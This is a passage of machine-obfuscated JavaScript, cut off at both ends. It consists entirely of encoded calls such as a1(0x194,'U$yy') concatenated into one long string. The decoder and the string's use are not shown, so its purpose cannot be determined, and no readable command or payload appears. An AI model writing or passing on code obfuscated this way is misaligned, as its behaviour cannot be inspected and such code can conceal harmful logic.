')+a1(0x194,'U$yy')+a1(0x19dd,'7GYm')+a1(0x18ad,'HW#^')+a1(0xd92,'4](p')+a1(0x1969,'W1(j')+a1(0x1369,'DnFS')+a1(0x10fa,'A^v5')+a1(0x67c,'5bsp')+a1(0x3e7,'bK5d')+a1(0x1553,'uVL$')+a1(0xb1e,'rg1X')+a1(0x17a8,'cne4')+a1(0x5b3,'T!9s')+a1(0x329,'UiB*')+a1(0x1466,'z0fW')+a1(0x9a7,'rg1X')+a1(0x658,'YTzJ')+a1(0x1294,'DPTz')+a1(0x1206,'J3r%')+a1(0x1ba,'CRa0')+a1(0x251,'NAm*')+a1(0x4f9,'j%z!')+a1(0x1393,'!71f')+a1(0x140a,'W1(j')+a1(0x135f,'&[2B')+a1(0x682,'&[2B')+a1(0xd72,'uVL$')+a1(0xfc5,'U8ja')+a1(0x15a,'yz*w')+a1(0x13ea,'uRIK')+a1(0x17af,'uRIK')+a1(0xf51,'s^Fx')+a1(0x65e,'h^y7')+a1(0x9f8,'uVL$')+a1(0x459,'3A&H')+a1(0x81f,'rg1X')+a1(0xeb9,'U$yy')+a1(0x197b,'B6FH')+a1(0x1513,'B6FH')+a1(0x1461,'k87q')+a1(0xe40,'h^y7')+a1(0xbbd,'s^Fx')+a1(0x1924,'YTzJ')+a1(0xe3b,'rJb2')+a1(0x1053,'DnFS')+a1(0x92d,'ydR$')+a1(0x1e9,'UGw)')+a1(0x1631,'ydR$')+a1(0x402,'3zbn')+a1(0x2be,'4](p')+a1(0x12ab,'rJb2')+a1(0x12d8,'n8cT')+a1(0xde3,'3A&H')+a1(0x192b,'W1(j')+a1(0x415,'k87q')+a1(0x1325,'ydR$')+a1(0x4ac,'CRa0')+a1(0x9a2,'ydR$')+a1(0x103c,'T!9s')+a1(0x169a,'CRa0')+a1(0xb97,'4Q%P')+a1(0x1655,'uRIK')+a1(0x136a,'@9&I')+a1(0x1757,'DnFS')+a1(0x19a7,'YTzJ')+a1(0x1457,'B6FH')+a1(0xc4f,'Uwma')+a1(0x1564,'YTzJ')+a1(0x126b,'4Q%P')+a1(0xe5c,'!d[N')+a1(0x5a2,'UiB*')+a1(0x1b4,'4Q%P')+a1(0x1af,'s78m')+a1(0x18fa,'JMhk')+a1(0x13d,'G4oy')+a1(0x1401,'CRa0')+a1(0xcd8,'G4oy')+a1(0x1189,'4Q%P')+a1(0x3bb,'7GYm')+a1(0xb80,'k87q')+a1(0x63b,'NAm*')+a1(0x16da,'tIZx')+a1(0x58e,'B6FH')+a1(0x18c8,'7GYm')+a1(0xd4d,'Dxu)')+a1(0xc37,'uRIK')+a1(0x1709,'W1(j')+a1(0x99c,'h^y7')+a1(0x115c,'T!9s')+a1(0x1438,'3zbn')+a1(0x108a,'k87q')+a1(0xe27,'uRIK')+a1(0xae0,'T!9s')+a1(0x724,'NAm*')+a1(0xecc,'DnFS')+a1(0xf0d,'UiB*')+a1(0x1324,'U$yy')+a1(0x1441,'NAm*')+a1(0x6dc,'@9&I')+a1(0x19d2,'DPTz')+a1(0xd57,'Uwma')+a1(0x8b7,'&[2B')+a1(0x174,'JMhk')+a1(0x12f9,'7GYm')+a1(0xc9c,'s78m')+a1(0x156c,'DnFS')+a1(0x50a,'!d[N')+a1(0x1289,'G4oy')+a1(0x22d,'yj0P')+a1(0x14cf,'U$yy')+a1(0x1728,'n8cT')+a1(0x1278,'W1(j')+a1(0x11d8,'k87q')+a1(0xeed,'Dxu)')+a1(0xb95,'!71f')+a1(0x122,'&[2B')+a1(0x161d,'NAm*')+a1(0x1810,'UGw)')+a1(0x17e3,'A^v5')+a1(0x190c,'MG2f')+a1(0x1512,'!71f')+a1(0x579,'DPTz')+a1(0x1a19,'W1(j')+a1(0xa3a,'A^v5')+a1(0x355,'rJb2')+a1(0x130e,'7GYm')+a1(0x91c,'z0fW')+a1(0x8db,'CRa0')+a1(0x1a16,'G4oy')+a1(0x5ee,'UiB*')+a1(0x516,'fUOR')+a1(0x8f4,'3zbn')+a1(0x1165,'B6FH')+a1(0x4a1,'rJb2')+a1(0xcce,'3A&H')+a1(0xc72,'MG2f')+a1(0x17a,'uVL$')+a1(0x133e,'HW#^')+a1(0x694,'!71f')+a1(0xbdf,'YTzJ')+a1(0xbd8,'@9&I')+a1(0x1312,'#cML')+a1(0x167c,'B6FH')+a1(0x15b1,'MG2f')+a1(0x1734,'7GYm')+a1(0xc2a,'&[2B')+a1(0x157c,'UGw)')+a1(0x1440,'&[2B')+a1(0x122f,'#cML')+a1(0x11e0,'!71f')+a1(0x1956,'@9&I')+a1(0x1637,'J3r%')+a1(0xa8d,'z0fW')+a1(0x16d0,'uRIK')+a1(0xdab,'Uwma')+a1(0x119a,'4Q%P')+a1(0x5ec,'ydR$')+a1(0xb8f,'UGw)')+a1(0x3b4,'k87q'))+(a1(0xdde,'UGw)')+a1(0x13e2,'4](p')+a1(0xf7f,'HW#^')+a1(0xe04,'&[2B')+a1(0x444,'3zbn')+a1(0x6a9,'5bsp')+a1(0x17c2,'tIZx')+a1(0x785,'!d[N')+a1(0xfa4,'uVL$')+a1(0x1919,'B6FH')+a1(0x1335,'s^Fx')+a1(0xc57,'cne4')+a1(0x1587,'yj0P')+a1(0x40b,'4Q%P')+a1(0x1678,'j%z!')+a1(0x11bd,'UGw)')+a1(0x12fb,'h^y7')+a1(0x1232,'U8ja')+a1(0x1909,'HW#^')+a1(0x119b,'cne4')+a1(0x797,'Dxu)')+a1(0x380,'uVL$')+a1(0x11d2,'s^Fx')+a1(0x1248,'7GYm')+a1(0x8ce,'&[2B')+a1(0x121c,'UiB*')+a1(0x135d,'s^Fx')+a1(0xec5,'DnFS')+a1(0xe1e,'3A&H')+a1(0xb69,'DPTz')+a1(0x1415,'B6FH')+a1(0x603,'AdgZ')+a1(0x4d4,'Dxu)')+a1(0x111,'B6FH')+a1(0xef7,'n8cT')+a1(0x175e,'tIZx')+a1(0x15c3,'n8cT')+a1(0x19da,'s78m')+a1(0xa80,'W1(j')+a1(0x1704,'yj0P')+a1(0x11ea,'s^Fx')+a1(0x1447,'bK5d')+a1(0x1e3,'MG2f')+a1(0x14b7,'Dxu)')+a1(0x1054,'uVL$')+a1(0x758,'U$yy')+a1(0x15f2,'NAm*')+a1(0xc90,'JMhk')+a1(0xf17,'4Q%P')+a1(0x15e7,'4Q%P')+a1(0xce1,'HW#^')+a1(0xd5a,'T!9s')+a1(0x1033,'&[2B')+a1(0xd03,'s^Fx')+a1(0x1989,'#cML')+a1(0x10f5,'U$yy')+a1(0x1374,'YTzJ')+a1(0x107e,'uRIK')+a1(0xb94,'DPTz')+a1(0x112c,'DnFS')+a1(0xb7c,'3A&H')+a1(0x151c,'Dxu)')+a1(0x16b0,'Dxu)')+a1(0xa5e,'AdgZ')+a1(0x1492,'tIZx')+a1(0x1489,'UGw)')+a1(0x18c7,'h^y7')+a1(0xfd6,'U8ja')+a1(0x1516,'rg1X')+a1(0xf06,'cne4')+a1(0x1554,'JMhk')+a1(0xaa8,'HW#^')+a1(0x8f8,'U$yy')+a1(0x1a0a,'Uwma')+a1(0xaed,'Dxu)')+a1(0xccf,'@9&I')+a1(0xffd,'4](p')+a1(0x7be,'3zbn')+a1(0x17eb,'JMhk')+a1(0x14ff,'n8cT')+a1(0xde4,'bK5d')+a1(0x13fa,'3zbn')+a1(0x1885,'MG2f')+a1(0x688,'z0fW')+a1(0x496,'U$yy')+a1(0x553,'UGw)')+a1(0x1974,'Uwma')+a1(0x704,'A^v5')+a1(0x137b,'j%z!')+a1(0xed7,'z0fW')+a1(0x683,'DPTz')+a1(0x951,'3A&H')+a1(0x11dc,'DnFS')+a1(0x9be,'MG2f')+a1(0xe01,'rg1X')+a1(0x49c,'AdgZ')+a1(0x1977,'G4oy')+a1(0xae9,'@9&I')+a1(0xb9d,'YTzJ')+a1(0xafb,'4](p')+a1(0xf35,'B6FH')+a1(0x7fc,'7GYm')+a1(0x1df,'h^y7')+a1(0x5dd,'h^y7')+a1(0xe0d,'ydR$')+a1(0x695,'k87q')+a1(0x14e,'3zbn')+a1(0x75b,'k87q')+a1(0x16a9,'AdgZ')+a1(0x775,'s78m')+a1(0x491,'s^Fx')+a1(0xcae,'bK5d')+a1(0x96e,'cne4')+a1(0xe7c,'T!9s')+a1(0xb51,'7GYm')+a1(0x9cd,'fUOR')+a1(0xc3c,'DnFS')+a1(0xe50,'G4oy')+a1(0x8d5,'5bsp')+a1(0xf99,'T!9s')+a1(0xeb0,'MG2f')+a1(0xdc4,'s^Fx')+a1(0x157,'ydR$')+a1(0x2c2,'!d[N')+a1(0xa2c,'U$yy')+a1(0x48c,'#cML')+a1(0xce7,'B6FH')+a1(0x10da,'uVL$')+a1(0x120b,'s^Fx')+a1(0x447,'JMhk')+a1(0x1ee,'z0fW')+a1(0x176b,'k87q')+a1(0x1456,'&[2B')+a1(0x31c,'4Q%P')+a1(0x19bf,'J3r%')+a1(0xa87,'3A&H')+a1(0x12e,'bK5d')+a1(0x745,'k87q')+a1(0x5fb,'s78m')+a1(0x1382,'AdgZ')+a1(0x1640,'h^y7')+a1(0x14bc,'YTzJ')+a1(0x938,'UGw)')+a1(0xc86,'UiB*')+a1(0x1390,'4](p')+a1(0x3a2,'UiB*')+a1(0xd05,'MG2f')+a1(0xd23,'s78m')+a1(0x64d,'5bsp')+a1(0x4bf,'n8cT')+a1(0xf1a,'s78m')+a1(0x1379,'UGw)')+a1(0x10b5,'ydR$')+a1(0x16a5,'UGw)')+a1(0x42c,'z0fW')+a1(0x10ae,'4Q%P')+a1(0x7b8,'yj0P')+a1(0xf24,'uVL$')+a1(0xf2f,'yz*w')+a1(0x11c7,'#cML')+a1(0xdb3,'rg1X')+a1(0x464,'UiB*')+a1(0x783,'bK5d')+a1(0x156,'DnFS')+a1(0xdae,'JMhk')+a1(0x40e,'CRa0')+a1(0x1452,'s^Fx')+a1(0x8c0,'Uwma')+a1(0x18bd,'n8cT')+a1(0x558,'bK5d')+a1(0x5e5,'ydR$')+a1(0x6f5,'DPTz')+a1(0x957,'DnFS')+a1(0x15f4,'UGw)')+a1(0x610,'yz*w')+a1(0x19b2,'tIZx')+a1(0x69b,'AdgZ')+a1(0x1350,'yz*w')+a1(0x105d,'W1(j')+a1(0xf10,'#cML')+a1(0x490,'bK5d')+a1(0xcf5,'JMhk')+a1(0xa2b,'uVL$')+a1(0x6c7,'J3r%')+a1(0x1988,'Uwma')+a1(0x1876,'3A&H')+a1(0x19e9,'5bsp')+a1(0x721,'yj0P')+a1(0x1473,'UiB*')+a1(0xaec,'DPTz')+a1(0x181c,'4](p')+a1(0xff5,'ydR$')+a1(0x10bb,'s^Fx')+a1(0x14b8,'U8ja')+a1(0x13c0,'rJb2')+a1(0x5f2,'j%z!')+a1(0x1e1,'5bsp')+a1(0x210,'G4oy')+a1(0x118d,'yz*w')+a1(0x5d1,'4](p'))+(a1(0x671,'uVL$')+a1(0x5f6,'T!9s')+a1(0xe28,'5bsp')+a1(0x61c,'z0fW')+a1(0x180c,'uVL$')+a1(0x19b3,'4](p')+a1(0x99d,'CRa0')+a1(0xd76,'uRIK')+a1(0x13d8,'s^Fx')+a1(0x1927,'@9&I')+a1(0x2e9,'MG2f')+a1(0x1221,'n8cT')+a1(0x361,'fUOR')+a1(0x276,'s78m')+a1(0xe25,'B6FH')+a1(0x403,'3A&H')+a1(0x47c,'3A&H')+a1(0xd27,'7GYm')+a1(0xa05,'k87q')+a1(0x127d,'j%z!')+a1(0x11c,'T!9s')+a1(0xc13,'&[2B')+a1(0xe35,'U8ja')+a1(0xc89,'3A&H')+a1(0x1713,'fUOR')+a1(0xb84,'uVL$')+a1(0x1701,'s^Fx')+a1(0x547,'!71f')+a1(0x1a0,'n8cT')+a1(0x709,'Uwma')+a1(0x141d,'JMhk')+a1(0x15e3,'uVL$')+a1(0x1291,'U$yy')+a1(0xba9,'@9&I')+a1(0x126c,'5bsp')+a1(0x80b,'bK5d')+a1(0x1606,'3A&H')+a1(0x753,'rJb2')+a1(0x1806,'U$yy')+a1(0x14db,'uRIK')+a1(0x2f2,'Dxu)')+a1(0x12f0,'h^y7')+a1(0x1227,'#cML')+a1(0x1253,'T!9s')+a1(0x4cb,'G4oy')+a1(0xfcb,'&[2B')+a1(0x6e6,'&[2B')+a1(0x4e7,'U$yy')+a1(0x485,'!71f')+a1(0x1287,'MG2f')+a1(0xe0c,'yj0P')+a1(0x1a1a,'!d[N')+a1(0x885,'h^y7')+a1(0x200,'T!9s')+a1(0xdd3,'DnFS')+a1(0x1428,'5bsp')+a1(0x1226,'yj0P')+a1(0x4c4,'4](p')+a1(0xae4,'s^Fx')+a1(0xeb3,'!d[N')+a1(0x139b,'J3r%')+a1(0x832,'!71f')+a1(0x97b,'NAm*')+a1(0x102a,'5bsp')+a1(0x26d,'ydR$')+a1(0x16dd,'s^Fx')+a1(0xb56,'5bsp')+a1(0xf09,'4](p')+a1(0x11e8,'W1(j')+a1(0x1409,'U$yy')+a1(0x1250,'4](p')+a1(0x35d,'uVL$')+a1(0x4c2,'CRa0')+a1(0x50b,'MG2f')+a1(0x18b4,'s^Fx')+a1(0x1359,'Dxu)')+a1(0xb46,'UiB*')+a1(0x5d4,'yz*w')+a1(0x5b9,'U8ja')+a1(0x16c4,'W1(j')+a1(0x12ee,'DPTz')+a1(0xb76,'W1(j')+a1(0x14cb,'JMhk')+a1(0x5ef,'ydR$')+a1(0xb2d,'U$yy')+a1(0xe85,'@9&I')+a1(0xecd,'AdgZ')+a1(0x12b5,'J3r%')+a1(0x128f,'A^v5')+a1(0xfaa,'YTzJ')+a1(0x1339,'z0fW')+a1(0x1193,'@9&I')+a1(0x12be,'B6FH')+a1(0x67f,'fUOR')+a1(0xf7b,'#cML')+a1(0xa1a,'HW#^')+a1(0x394,'UGw)')+a1(0x17e4,'YTzJ')+a1(0x1024,'4](p')+a1(0x6f9,'&[2B')+a1(0x1140,'G4oy')+a1(0x16cb,'HW#^')+a1(0x14cd,'rg1X')+a1(0x1653,'yj0P')+a1(0x1c8,'W1(j')+a1(0x158c,'B6FH')+a1(0x11aa,'JMhk')+a1(0x56f,'Uwma')+a1(0xf95,'@9&I')+a1(0x1506,'DPTz')+a1(0x1938,'j%z!')+a1(0x928,'UGw)')+a1(0x1468,'!71f')+a1(0x44d,'3zbn')+a1(0x15d9,'yz*w')+a1(0x1648,'j%z!')+a1(0x741,'4Q%P')+a1(0xb5e,'B6FH')+a1(0x19c5,'U$yy')+a1(0xb73,'B6FH')+a1(0x122c,'!d[N')+a1(0x1679,'Uwma')+a1(0x171,'U8ja')+a1(0x1e8,'&[2B')+a1(0x138f,'G4oy')+a1(0xbce,'tIZx')+a1(0x1163,'j%z!')+a1(0x1402,'YTzJ')+a1(0x436,'Uwma')+a1(0x176,'yj0P')+a1(0x421,'uRIK')+a1(0xd38,'#cML')+a1(0x104e,'@9&I')+a1(0x3a5,'3A&H')+a1(0x14e2,'5bsp')+a1(0xd4e,'n8cT')+a1(0x1908,'fUOR')+a1(0x13a,'@9&I')+a1(0x1400,'U8ja')+a1(0x881,'3zbn')+a1(0x1113,'Dxu)')+a1(0xe07,'z0fW')+a1(0x1573,'s^Fx')+a1(0x10c4,'U$yy')+a1(0x1061,'z0fW')+a1(0xfc8,'U8ja')+a1(0x1261,'uRIK')+a1(0x2e4,'3zbn')+a1(0x19a5,'W1(j')+a1(0xad4,'s^Fx')+a1(0x41d,'uRIK')+a1(0x7fd,'h^y7')+a1(0x1472,'W1(j')+a1(0x4ab,'s78m')+a1(0x55e,'!71f')+a1(0xb61,'rg1X')+a1(0xc23,'cne4')+a1(0xb07,'fUOR')+a1(0xba7,'5bsp')+a1(0x84c,'CRa0')+a1(0x1859,'DnFS')+a1(0xe11,'#cML')+a1(0x752,'z0fW')+a1(0xc54,'&[2B')+a1(0xc4d,'NAm*')+a1(0x189b,'UGw)')+a1(0x639,'AdgZ')+a1(0x888,'B6FH')+a1(0x14eb,'DnFS')+a1(0x1160,'W1(j')+a1(0x18c2,'tIZx')+a1(0x892,'W1(j')+a1(0x5e6,'J3r%')+a1(0x1928,'n8cT')+a1(0xfb1,'tIZx')+a1(0x1820,'ydR$')+a1(0x1638,'DnFS')+a1(0x1029,'DPTz')+a1(0xc19,'U8ja')+a1(0xf8c,'U$yy')+a1(0x749,'NAm*')+a1(0x19a6,'UiB*')+a1(0x12d4,'U$yy')+a1(0x430,'@9&I')+a1(0x152,'rJb2')+a1(0xfa5,'s78m')+a1(0x131c,'uRIK')+a1(0xec1,'JMhk')+a1(0x99a,'Dxu)')+a1(0xbf9,'UGw)')+a1(0x49e,'uRIK')+a1(0xb3f,'&[2B')+a1(0xe43,'!71f')+a1(0x9e7,'cne4')+a1(0x796,'rg1X')+a1(0x698,'G4oy')+a1(0x196b,'uVL$')+a1(0x6f3,'7GYm')+a1(0x172d,'NAm*')+a1(0x177c,'7GYm'))+(a1(0x1081,'U8ja')+a1(0x130f,'W1(j')+a1(0x1361,'!d[N')+a1(0xf3b,'W1(j')+a1(0x8c2,'j%z!')+a1(0x17d6,'3zbn')+a1(0x1e4,'W1(j')+a1(0x15c8,'k87q')+a1(0x13ad,'3A&H')+a1(0x1817,'yj0P')+a1(0xbeb,'yz*w')+a1(0x76c,'yj0P')+a1(0xebb,'uVL$')+a1(0xd99,'5bsp')+a1(0x14d1,'tIZx')+a1(0x19f1,'J3r%')+a1(0x2b9,'W1(j')+a1(0x84f,'UGw)')+a1(0x216,'Dxu)')+a1(0x179a,'G4oy')+a1(0x1346,'5bsp')+a1(0x1720,'s78m')+a1(0xf15,'B6FH')+a1(0x14e0,'s78m')+a1(0x6d8,'4](p')+a1(0x14e9,'YTzJ')+a1(0xfd7,'U$yy')+a1(0x909,'U$yy')+a1(0xa0d,'AdgZ')+a1(0x177b,'!71f')+a1(0xdf4,'T!9s')+a1(0x584,'B6FH')+a1(0x18ca,'AdgZ')+a1(0x371,'AdgZ')+a1(0x134b,'YTzJ')+a1(0x10c1,'rJb2')+a1(0x1100,'5bsp')+a1(0x18a,'UGw)')+a1(0xafd,'5bsp')+a1(0x1458,'@9&I')+a1(0xd6f,'@9&I')+a1(0xa7d,'W1(j')+a1(0xa3c,'&[2B')+a1(0x18f,'k87q')+a1(0x18fd,'UGw)')+a1(0x11f,'yj0P')+a1(0x1073,'fUOR')+a1(0x1750,'@9&I')+a1(0x1775,'yz*w')+a1(0x2ce,'CRa0')+a1(0x1586,'W1(j')+a1(0x116d,'&[2B')+a1(0x1446,'J3r%')+a1(0x204,'rg1X')+a1(0x1218,'4](p')+a1(0x79c,'s78m')+a1(0x6a6,'bK5d')+a1(0x522,'!71f')+a1(0xf61,'Uwma')+a1(0xec4,'4](p')+a1(0xf4d,'U$yy')+a1(0xa73,'uRIK')+a1(0x13a3,'J3r%')+a1(0xc7a,'rJb2')+a1(0x1ed,'YTzJ')+a1(0x14d7,'cne4')+a1(0x11b3,'4](p')+a1(0x59b,'4](p')+a1(0x834,'@9&I')+a1(0xac8,'tIZx')+a1(0xe55,'Dxu)')+a1(0x75a,'U$yy')+a1(0xe64,'U8ja')+a1(0x19d4,'#cML')+a1(0x793,'AdgZ')+a1(0x263,'U8ja')+a1(0x1755,'G4oy')+a1(0x195a,'s78m')+a1(0x1109,'JMhk')+a1(0x679,'cne4')+a1(0x1962,'7GYm')+a1(0xe05,'U8ja')+a1(0xdac,'U8ja')+a1(0x12b9,'G4oy')+a1(0xe34,'uVL$')+a1(0x1241,'!71f')+a1(0x1488,'rg1X')+a1(0x5d5,'A^v5')+a1(0x13e6,'4Q%P')+a1(0x12f,'fUOR')+a1(0x165a,'W1(j')+a1(0x1437,'Dxu)')+a1(0x680,'yj0P')+a1(0x1db,'4Q%P')+a1(0xc55,'&[2B')+a1(0x351,'s^Fx')+a1(0x8b2,'uVL$')+a1(0x122d,'#cML')+a1(0x808,'!d[N')+a1(0xf3a,'Uwma')+a1(0x69a,'HW#^')+a1(0x1fe,'rg1X')+a1(0x417,'ydR$')+a1(0x1532,'3A&H')+a1(0x441,'n8cT')+a1(0x127b,'z0fW')+a1(0x6bb,'&[2B')+a1(0x19af,'s78m')+a1(0x55d,'HW#^')+a1(0x1822,'5bsp')+a1(0x541,'UGw)')+a1(0x7f8,'5bsp')+a1(0x1994,'fUOR')+a1(0x19b0,'cne4')+a1(0x18e4,'UiB*')+a1(0xa70,'yz*w')+a1(0x3b8,'cne4')+a1(0x1069,'JMhk')+a1(0xe30,'!d[N')+a1(0xc32,'G4oy')+a1(0x105e,'yz*w')+a1(0x18ee,'3A&H')+a1(0xf33,'Uwma')+a1(0x2a0,'U$yy')+a1(0x9e6,'4](p')+a1(0x1284,'3A&H')+a1(0x6bf,'3A&H')+a1(0x494,'cne4')+a1(0x14d2,'cne4')+a1(0x137f,'4](p')+a1(0x11bc,'4](p')+a1(0x11c6,'YTzJ')+a1(0x572,'fUOR')+a1(0x123f,'cne4')+a1(0x5bb,'NAm*')+a1(0xa89,'UGw)')+a1(0xdbe,'UiB*')+a1(0x8b5,'Dxu)')+a1(0x48d,'3A&H')+a1(0xf07,'MG2f')+a1(0xd70,'DPTz')+a1(0x7db,'DPTz')+a1(0xe8b,'rJb2')+a1(0x18f9,'DPTz')+a1(0x1168,'CRa0')+a1(0x445,'HW#^')+a1(0xd6b,'4](p')+a1(0x7c4,'UiB*')+a1(0x1179,'Dxu)')+a1(0x16ca,'!d[N')+a1(0x40a,'h^y7')+a1(0x83d,'U$yy')+a1(0x597,'U8ja')+a1(0x1772,'rg1X')+a1(0x23b,'NAm*')+a1(0xa12,'ydR$')+a1(0x162,'h^y7')+a1(0x1725,'DPTz')+a1(0x1851,'tIZx')+a1(0x771,'yz*w')+a1(0x1934,'cne4')+a1(0x563,'&[2B')+a1(0x1990,'!d[N')+a1(0x829,'DPTz')+a1(0xc50,'A^v5')+a1(0x40c,'UiB*')+a1(0xe5d,'fUOR')+a1(0x144a,'fUOR')+a1(0x13df,'AdgZ')+a1(0xbca,'cne4')+a1(0x16ab,'Uwma')+a1(0x19a0,'T!9s')+a1(0x17e9,'!d[N')+a1(0x179f,'cne4')+a1(0xf4c,'AdgZ')+a1(0x1328,'3A&H')+a1(0x504,'B6FH')+a1(0x19b7,'DnFS')+a1(0x182b,'4](p')+a1(0x18ff,'CRa0')+a1(0x1151,'U$yy')+a1(0xf3d,'DnFS')+a1(0xe38,'s^Fx')+a1(0xfe6,'yj0P')+a1(0xfc0,'DnFS')+a1(0xc27,'!71f')+a1(0xd0c,'W1(j')+a1(0x1738,'tIZx')+a1(0x345,'NAm*')+a1(0x39e,'Dxu)')+a1(0x1136,'j%z!')+a1(0x16f5,'fUOR')+a1(0x573,'3A&H')+a1(0x155c,'G4oy')+a1(0x172f,'4Q%P')+a1(0xbda,'bK5d')+a1(0x1426,'MG2f')+a1(0x2f3,'YTzJ')+a1(0x34a,'MG2f')+a1(0x144d,'cne4'))+(a1(0x14ac,'bK5d')+a1(0x1326,'s^Fx')+a1(0x19b,'7GYm')+a1(0x2e6,'@9&I')+a1(0xeba,'@9&I')+a1(0x416,'k87q')+a1(0x125a,'#cML')+a1(0xd37,'rg1X')+a1(0x10cc,'T!9s')+a1(0x8ec,'uVL$')+a1(0xe8a,'Uwma')+a1(0xbc3,'n8cT')+a1(0xe57,'B6FH')+a1(0xb79,'@9&I')+a1(0x1167,'NAm*')+a1(0x72a,'B6FH')+a1(0x41b,'T!9s')+a1(0xd88,'rJb2')+a1(0xf69,'DPTz')+a1(0x1790,'G4oy')+a1(0x280,'JMhk')+a1(0x172e,'uVL$')+a1(0x678,'@9&I')+a1(0x4b7,'B6FH')+a1(0x1494,'NAm*')+a1(0x8ac,'rJb2')+a1(0x1614,'Dxu)')+a1(0x19ac,'W1(j')+a1(0x8eb,'YTzJ')+a1(0x153b,'&[2B')+a1(0xf7d,'s^Fx')+a1(0x67b,'tIZx')+a1(0x73f,'rJb2')+a1(0x1575,'3zbn')+a1(0x9f1,'DPTz')+a1(0x1403,'AdgZ')+a1(0x1809,'cne4')+a1(0xde7,'B6FH')+a1(0x16af,'s78m')+a1(0x39b,'YTzJ')+a1(0x1703,'tIZx')+a1(0x1ac,'U8ja')+a1(0x1997,'s^Fx')+a1(0x560,'U8ja')+a1(0xb4a,'tIZx')+a1(0x12d7,'T!9s')+a1(0x716,'HW#^')+a1(0x9ef,'T!9s')+a1(0x125b,'W1(j')+a1(0xd10,'!d[N')+a1(0x183f,'YTzJ')+a1(0x57b,'Uwma')+a1(0x84b,'UGw)')+a1(0xf00,'UiB*')+a1(0x6e1,'bK5d')+a1(0x14c7,'7GYm')+a1(0x19d1,'A^v5')+a1(0xfe0,'UGw)')+a1(0x4a0,'7GYm')+a1(0x917,'Dxu)')+a1(0x37a,'U$yy')+a1(0x8ba,'A^v5')+a1(0x12ce,'7GYm')+a1(0x4f6,'3zbn')+a1(0x1a17,'rg1X')+a1(0x2cd,'J3r%')+a1(0x624,'Dxu)')+a1(0x1818,'DPTz')+a1(0x1747,'yz*w')+a1(0x16c3,'NAm*')+a1(0xcfd,'NAm*')+a1(0x166f,'B6FH')+a1(0x922,'uVL$')+a1(0x1762,'tIZx')+a1(0x5b4,'ydR$')+a1(0x1367,'NAm*')+a1(0x1144,'k87q')+a1(0x15e2,'JMhk')+a1(0xe8d,'k87q')+a1(0x1831,'U8ja')+a1(0x56a,'AdgZ')+a1(0x604,'yz*w')+a1(0x782,'tIZx')+a1(0x8e0,'J3r%')+a1(0xdad,'ydR$')+a1(0x1580,'uRIK')+a1(0x58c,'tIZx')+a1(0x76d,'#cML')+a1(0xe23,'5bsp')+a1(0x16d6,'W1(j')+a1(0x4a4,'!71f')+a1(0x12c,'AdgZ')+a1(0x1496,'rg1X')+a1(0x407,'3A&H')+a1(0x546,'z0fW')+a1(0xe46,'z0fW')+a1(0x8b9,'3zbn')+a1(0x451,'k87q')+a1(0x16cd,'tIZx')+a1(0xa79,'5bsp')+a1(0xfcd,'DnFS')+a1(0xa7c,'AdgZ')+a1(0x1812,'!d[N')+a1(0x14bf,'rg1X')+a1(0xa2e,'W1(j')+a1(0x164e,'s^Fx')+a1(0xe9f,'z0fW')+a1(0x693,'UGw)')+a1(0x1520,'JMhk')+a1(0xee3,'AdgZ')+a1(0x17b9,'yj0P')+a1(0xd78,'uVL$')+a1(0xbef,'!d[N')+a1(0x199c,'DPTz')+a1(0x11eb,'HW#^')+a1(0x1421,'3zbn')+a1(0xd16,'G4oy')+a1(0x15bd,'s78m')+a1(0xe1a,'s78m')+a1(0x1161,'z0fW')+a1(0x1551,'YTzJ')+a1(0x153,'HW#^')+a1(0x18dd,'bK5d')+a1(0x194e,'uVL$')+a1(0xa3b,'YTzJ')+a1(0x173,'j%z!')+a1(0xc78,'rJb2')+a1(0x8e7,'J3r%')+a1(0x1aa,'@9&I')+a1(0x17b0,'z0fW')+a1(0x1780,'h^y7')+a1(0x1094,'tIZx')+a1(0x670,'#cML')+a1(0x805,'tIZx')+a1(0x586,'@9&I')+a1(0x107a,'uVL$')+a1(0x89f,'h^y7')+a1(0x82d,'U8ja')+a1(0x10ea,'4](p')+a1(0xa69,'J3r%')+a1(0x13f0,'7GYm')+a1(0x13b9,'4Q%P')+a1(0x19b4,'T!9s')+a1(0x1700,'uRIK')+a1(0x10cb,'4](p')+a1(0x9d5,'uRIK')+a1(0x19e0,'U$yy')+a1(0x14a4,'B6FH')+a1(0xdb4,'U8ja')+a1(0xe31,'G4oy')+a1(0x9d1,'s78m')+a1(0x87d,'Uwma')+a1(0x14b9,'U$yy')+a1(0x4a6,'DnFS')+a1(0x815,'G4oy')+a1(0x1099,'#cML')+a1(0x985,'n8cT')+a1(0x199e,'bK5d')+a1(0x527,'s78m')+a1(0x83b,'yz*w')+a1(0x600,'3zbn')+a1(0x11ed,'4Q%P')+a1(0x1562,'4](p')+a1(0x311,'ydR$')+a1(0xdea,'!71f')+a1(0xd61,'UiB*')+a1(0x128b,'HW#^')+a1(0x140f,'!71f')+a1(0x1354,'UGw)')+a1(0xbc1,'Dxu)')+a1(0x1691,'DPTz')+a1(0x97c,'tIZx')+a1(0x89b,'h^y7')+a1(0x13f8,'J3r%')+a1(0x11a7,'W1(j')+a1(0xcc9,'AdgZ')+a1(0xf7a,'s78m')+a1(0x19f3,'ydR$')+a1(0x11e,'UiB*')+a1(0x1941,'s78m')+a1(0xd22,'!d[N')+a1(0x1567,'!d[N')+a1(0xac9,'3A&H')+a1(0xedb,'#cML')+a1(0xd95,'Dxu)')+a1(0x810,'tIZx')+a1(0x132,'k87q')+a1(0x1462,'U$yy')+a1(0x757,'s^Fx')+a1(0x315,'4](p')+a1(0x18c1,'YTzJ')+a1(0x89e,'fUOR')+a1(0x779,'DnFS')+a1(0x1037,'4Q%P')+a1(0xa7b,'AdgZ')+a1(0x196e,'G4oy')+a1(0x3bc,'tIZx')+a1(0x1222,'!d[N')+a1(0x1563,'7GYm')+a1(0x1093,'&[2B'))+(a1(0x1510,'4Q%P')+a1(0xb05,'U$yy')+a1(0x10d0,'G4oy')+a1(0x17d1,'7GYm')+a1(0xc1a,'s^Fx')+a1(0x8a0,'U$yy')+a1(0x650,'DPTz')+a1(0x1930,'j%z!')+a1(0x14c6,'NAm*')+a1(0xb0c,'z0fW')+a1(0x855,'MG2f')+a1(0x143e,'&[2B')+a1(0x136,'rJb2')+a1(0x33f,'HW#^')+a1(0xf80,'U$yy')+a1(0xd64,'W1(j')+a1(0x186f,'T!9s')+a1(0x93b,'W1(j')+a1(0xfdd,'z0fW')+a1(0x434,'cne4')+a1(0xf9e,'G4oy')+a1(0x454,'fUOR')+a1(0xe4d,'YTzJ')+a1(0x1979,'h^y7')+a1(0x104a,'J3r%')+a1(0xd54,'rg1X')+a1(0x108d,'